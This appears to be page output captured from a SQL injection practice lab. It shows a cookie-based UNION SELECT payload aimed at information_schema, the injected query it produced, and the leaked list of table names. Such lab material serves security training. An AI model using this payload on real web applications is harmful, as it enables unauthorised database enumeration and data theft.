 YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema='security' # and expires: Sat 09 Jul 2022 - 11:55:17
SELECT * FROM users WHERE username='' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'
#' LIMIT 0,1
Your Login name:2
Your Password:emails,referers,uagents,users
Your ID:1
Delete Your Cookie!